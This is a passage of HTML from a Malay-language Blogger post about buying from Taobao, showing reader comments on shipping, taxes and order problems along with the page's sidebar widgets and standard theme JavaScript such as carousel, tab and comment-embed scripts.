src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10306972333848071065" rel="nofollow">cdharun</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1608544080670#c4963005468032119555">Isnin, 21 Disember 2020 pada 5:48:00&#8239;PTG SGT</a></span></div><p class="comment-content">Salam...<br>Nak tau cara dapat pulangan cash point sebanyak 20% dari setiap belian anda di Taobao sila wasap saya www.wasap.my/601158500158/NakCashPointTaobao</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4963005468032119555">Balas</a><span class="item-control blog-admin blog-admin pid-1505253642"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4963005468032119555">Padam</a></span></span></div><div class="comment-replies"><div id="c4963005468032119555-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4963005468032119555-ra" class="thread-chrome thread-expanded"><div></div><div id="c4963005468032119555-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4963005468032119555">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4963005468032119555-ce"></div></li><li class="comment" id="c3309554889442830932"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09139660661966248341" rel="nofollow">Zamri bin mohd zuhar</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1608753520109#c3309554889442830932">Khamis, 24 Disember 2020 pada 3:58:00&#8239;PG SGT</a></span></div><p class="comment-content">Mcm mna format utk no phone saya masukkan no phone n sistem bgthu salah format</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3309554889442830932">Balas</a><span class="item-control blog-admin blog-admin pid-1708411350"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3309554889442830932">Padam</a></span></span></div><div class="comment-replies"><div id="c3309554889442830932-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3309554889442830932-ra" class="thread-chrome thread-expanded"><div></div><div id="c3309554889442830932-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3309554889442830932">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3309554889442830932-ce"></div></li><li class="comment" id="c3650551217068172089"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11422359848092972422" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1613887158078#c3650551217068172089">Ahad, 21 Februari 2021 pada 1:59:00&#8239;PTG SGT</a></span></div><p class="comment-content">boleh sy tanya... jika sy beli brg byk contoh melebihi rm700... ada kah smpai malaysia saya perlu byr apa2 ya... tax atau sebagainya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3650551217068172089">Balas</a><span class="item-control blog-admin blog-admin pid-222448077"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3650551217068172089">Padam</a></span></span></div><div class="comment-replies"><div id="c3650551217068172089-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3650551217068172089-ra" class="thread-chrome thread-expanded"><div></div><div id="c3650551217068172089-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3650551217068172089">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3650551217068172089-ce"></div></li><li class="comment" id="c1601374278417056972"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08937930770247500553" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1627514703359#c1601374278417056972">Khamis, 29 Julai 2021 pada 7:25:00&#8239;PG SGT</a></span></div><p class="comment-content">shipping lg mhl dri harga barang..brg sy mc d warehouse...tp sy nak cancel order...rs mcm tertipu plk..tb2 selepas beberapa hari..ada extra cas for packaging<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1601374278417056972">Balas</a><span class="item-control blog-admin blog-admin pid-1393344205"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/1601374278417056972">Padam</a></span></span></div><div class="comment-replies"><div id="c1601374278417056972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1601374278417056972-ra" class="thread-chrome thread-expanded"><div></div><div id="c1601374278417056972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1601374278417056972">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1601374278417056972-ce"></div></li><li class="comment" id="c3318055200678334864"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html?showComment=1633418812072#c3318055200678334864">Selasa, 5 Oktober 2021 pada 3:26:00&#8239;PTG SGT</a></span></div><p class="comment-content">Maaf ingin bertanya brg saya tersangkut di stage ke 3.. Sy x tahu nak buat apa untuk langkah seterusnya </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3318055200678334864">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3318055200678334864">Padam</a></span></span></div><div class="comment-replies"><div id="c3318055200678334864-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3318055200678334864-ra" class="thread-chrome thread-expanded"><div></div><div id="c3318055200678334864-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3318055200678334864">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3318055200678334864-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambah ulasan</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7104664213290149644"><a target="_self">Muatkan lagi...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8021179477531569361?po=7104664213290149644&hl=ms&saa=85391&origin=http://www.wikicara.org' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.wikicara.org/2017/08/cara-asas-mendapatkan-bitcoin-di.html' id='Blog1_blog-pager-newer-link' title='Catatan Terbaru'>Catatan Terbaru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.wikicara.org/2017/08/cara-pembayaran-online-survey.html' id='Blog1_blog-pager-older-link' title='Catatan Lama'>Catatan Lama</a>
</span>
<a class='home-link' href='http://www.wikicara.org/'>Laman utama</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links' style='display:none;'>
Langgan:
<a class='feed-link' href='http://www.wikicara.org/feeds/7104664213290149644/comments/default' target='_blank' type='application/atom+xml'>Catat Ulasan (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div style='clear: both;'></div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Cara Bebas Hutang</h2>
<div class='widget-content'>
<a href="https://www.klikjer.com/members/idevaffiliate.php?id=9931_71_1_318" target="_blank"><img style="border:0px" src="https://www.klikjer.com/members/media/banners/2jbh.gif" width="300" height="250" alt="" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Our New Video</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.tubebuddy.com/quicknav/latestembed/UCEPxSt_mQB7jPO_rCZhdMmw" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/01/cara-guna-periuk-tekanan-pressure-cooker.html' target='_blank'>
<img alt='Cara Guna Periuk Tekanan (Pressure Cooker) - Asas Penggunaan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwFgMqx74rsYHByUZ5zBjm3ODrjEgAJvHTqFpqXl5SKLCESVoxRcM8lfZle44Mo6B93Ja09QcCDKJPueyDnl7Wddv9vTPYjmrtc-H9AveWNhcRySSTkRoXYhV813T7JKy4D8Rl4Zd238I/s72-c/Cara+Menggunakan+Pressure+Cooker.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/01/cara-guna-periuk-tekanan-pressure-cooker.html'>Cara Guna Periuk Tekanan (Pressure Cooker) - Asas Penggunaan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' target='_blank'>
<img alt='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s72-c/contest+write+a+review+link.my+%25281%2529.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html'>Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/01/cara-buat-duit-dengan-instagram-2016.html' target='_blank'>
<img alt='Cara Buat Duit Dengan Instagram' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI1g8nTozBdD7XB9lpxfLZpdda1KR0EDZJKtvJJMTIhHKErFg9w4sLB-ugsPWFF10JKfrxBggDIejqxwTLZ_5K7U4W525oxaxPJ96i1awzkPK3QF4gOoUUroLWfIhzAxnswTpkkuuMuJ4/s72-c/Cara+Buat+Duit+Dengan+INstagram.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/01/cara-buat-duit-dengan-instagram-2016.html'>Cara Buat Duit Dengan Instagram</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' target='_blank'>
<img alt='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s72-c/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html'>Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html' target='_blank'>
<img alt='Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s72-c/Cara+Semak+Nombor+Telefon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html'>Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div id='lower-wrapper'>
<div style='clear: both;'></div>
</div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu' name='Footer Menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https:www.youtube.com/thehaikal35' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://fb-news-way2themes.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div></div>
		
</div>
<div id='w2t_footer'>
<div class='w2t-copy-container row'>
<div class='w2t_footer_copyright'>
                       TheHaikal <a href='https://shardawebservices.com/' id='mycontent' rel='dofollow' title='website design'>Website Design</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4SDOUYJLy0R4fCf1bvnUzAVbzERtwLqRO7mq3bkk4qtqarUz2i2C5P9PzKh8KnDfxXwZWK_JxZgm-W5R16ZYxjyLaeDYnw8bVL5qzK-yxgrJyUc-wAm9YiRVFOeywTaTH8byDHPjSrI/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
